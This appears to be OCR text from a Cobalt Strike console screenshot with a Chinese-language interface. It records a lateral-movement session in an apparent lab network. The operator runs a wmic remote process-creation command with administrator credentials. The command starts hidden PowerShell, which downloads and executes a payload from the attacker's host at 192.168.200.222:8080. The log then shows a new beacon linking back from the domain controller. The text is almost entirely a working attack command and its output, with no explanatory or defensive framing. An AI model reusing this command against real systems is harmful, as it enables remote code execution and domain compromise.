 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
ppbibo *
PPBIBO-PC @ 2992
Administrator *
DC @ 3252
日志X
Beacon 192.168.200.222@2992 X
Beacon 192.168.200.66@972 X
[+] established link to child beacon: 192.168.200.66
[-] lost link to child beacon: 192.168.200.66
beacon> shell wmic /node:192.168.200.66/user:administrator /password:Hacker@1. process call create "powershell.exe -nop -w
hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.200.222:8080/payload.txt'))"
[*] Tasked beacon to run: wmic /node:192.168.200.66/user:administrator /password:Hacker@1. process call create "powershell.
exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.200.222:8080/payload.txt'))"
[+] host called home, sent: 241 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3252;
ReturnValue = 0;
};
[+] established link to child beacon: 192.168.200.66
[PPBIBO-PC] ppbibo */2992 (x64)
last: 1s
beacon>